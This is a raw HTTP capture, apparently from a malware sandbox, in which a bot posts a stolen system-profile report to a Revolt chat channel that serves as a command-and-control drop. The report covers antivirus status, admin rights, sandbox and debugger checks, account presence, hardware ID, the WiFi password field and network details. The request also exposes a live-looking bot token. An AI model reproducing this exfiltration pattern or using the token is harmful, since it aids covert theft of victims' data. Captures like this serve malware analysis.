 POST /channels/01K7SK7W864ENQ87T6D804XCQW/messages HTTP/1.1
x-bot-token: pwqUfjvzZ981OLu-3oiEeT1HakTXbyQ_X7v0eAeydnjKfq97IkMgBBLa4PP3Xmpt
Cache-Control: no-store, no-cache
Content-Type: application/json; charset=utf-8
Host: api.revolt.chat
Content-Length: 1072
Expect: 100-continue

{"content":"```\n.... Computer info:\r\nSystem: Microsoft Windows 10 Pro (64 Bit)\r\nComputer name: SUJRKAMC\r\nSystem time: 2025-12-01 12:07:26 PM\r\nSystem Uptime: 0d 0h 7m\r\nUAC: Disabled\r\n\r\n.... Protection:\r\nInstalled antivirus: None Found\r\nActive antivirus: None Found\r\nStarted as admin: True\r\nDebugger: False\r\nSandboxie: False\r\nVirtualBox: False\r\n\r\n.... Account:\r\nTelegram: False\r\nEita: False\r\nDiscord: False\r\nSteam: False\r\n\r\n.... Hardware:\r\nCPU: Intel Core Processor (Broadwell)\r\nGPU: Microsoft Basic Display Adapter\r\nRAM: 4095MB\r\nHWID: 078BFBFF000306D2\r\n\r\n.... Network:\r\nSSID: Not supported\r\nNetwork name: Ethernet\r\nNetwork adapter: Realtek RTL8139C+ Fast Ethernet NIC\r\nWiFi password : Null\r\nPing (Latency): 16 ms\r\nVPN connected: False\r\nAvailable networks: 2\r\nLocal IP address: 10.127.0.225\r\n.... Country: Unable to determine country.\r\n\r\n.... Hard:\r\nDrive: WDC WDS100T2B0A\r\n\r\n.... Drive:\r\nDrive C:\\ - Total: 235.71 GB, Free: 20.00 GB\r\nDrive F:\\ - Total: 20.00 GB, Free: 19.94 GB\n```"}
HTTP/1.1 200 OK
Date: Mon, 01 Dec 2025 12:07:28 GMT
Content-Type: application/json
Content-Length: 1522
Connection: keep-alive
alt-svc: h3=":443"; ma=86400
permissions-policy: interest-cohort=()
Server: cloudflare
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
x-ratelimit-bucket: 10000362989767106523
x-ratelimit-limit: 10
x-ratelimit-remaining: 9
x-ratelimit-reset-after: 10000
cf-cache-status: DYNAMIC
Nel: {"report_to":"cf-nel","success_fraction":0.0,"max_age":604800}
Report-To: {"group":"cf-nel","max_age":604800,"endpoints":[{"url":"https://a.nel.cloudflare.com/report/v4?s=8%2F6F7fJfiC%2FBkSK8LZI9S2NzbB6W87J1DCYhwBRLCuDokSAroX2F8PwTTIDveMuS2ZfomRHMed98R1GL1tnplywONHtB5%2FTdsICRs4cL0g%3D%3D"}]}
CF-RAY: 9a7276df7c1d9e96-CDG

{"_id":"01KBCWZ1Z62EC87C62C0BPXX25","nonce":"01KBCWZ1Z3X91QTWWQGTBHHMHY","channel":"01K7SK7W864ENQ87T6D804XCQW","author":"01K660P2HKM9G41DTX1F2MY1VT","user":{"_id":"01K660P2HKM9G41DTX1F2MY1VT","username":"ada_bot","discriminator":"7101","bot":{"owner":"01K6603B575RZ809DSAT2WTN06"},"relationship":"None","online":true},"member":{"_id":{"server":"01K660NRVXQRS9PRC3GJHYTGVR","user":"01K660P2HKM9G41DTX1F2MY1VT"},"joined_at":"2025-09-27T16:40:57.524Z"},"content":"```\n.... Computer info:\r\nSystem: Microsoft Windows 10 Pro (64 Bit)\r\nComputer name: SUJRKAMC\r\nSystem time: 2025-12-01 12:07:26 PM\r\nSystem Uptime: 0d 0h 7m\r\nUAC: Disabled\r\n\r\n.... Protection:\r\nInstalled antivirus: None Found\r\nActive antivirus: None Found\r\nStarted as admin: True\r\nDebugger: False\r\nSandboxie: False\r\nVirtualBox: False\r\n\r\n.... Account:\r\nTelegram: False\r\nEita: False\r\nDiscord: False\r\nSteam: False\r\n\r\n.... Hardware:\r\nCPU: Intel Core Processor (Broadwell)\r\nGPU: Microsoft Basic Display Adapter\r\nRAM: 4095MB\r\nHWID: 078BFBFF000306D2\r\n\r\n.... Network:\r\nSSID: Not supported\r\nNetwork name: Ethernet\r\nNetwork adapter: Realtek RTL8139C+ Fast Ethernet NIC\r\nWiFi password : Null\r\nPing (Latency): 16 ms\r\nVPN connected: False\r\nAvailable networks: 2\r\nLocal IP address: 10.127.0.225\r\n.... Country: Unable to determine country.\r\n\r\n.... Hard:\r\nDrive: WDC WDS100T2B0A\r\n\r\n.... Drive:\r\nDrive C:\\ - Total: 235.71 GB, Free: 20.00 GB\r\nDrive F:\\ - Total: 20.00 GB, Free: 19.94 GB\n```"}